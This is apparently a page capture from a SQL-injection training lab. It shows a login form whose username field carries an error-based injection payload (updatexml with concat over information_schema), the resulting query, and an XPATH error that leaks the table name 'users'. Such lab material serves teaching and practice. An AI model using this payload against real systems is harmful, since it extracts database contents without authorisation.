 Welcome Dhakkan
Username : ='security' limit 3,1)),0) #
Password :
Submit
SELECT username, password FROM users WHERE username=('1') and updatexml(1,concat(0x2b,(select table_name from information_schema.tables where table_schema='security' limit 3,1)),0) #') and password=('') LIMIT
XPATH syntax error: '+users'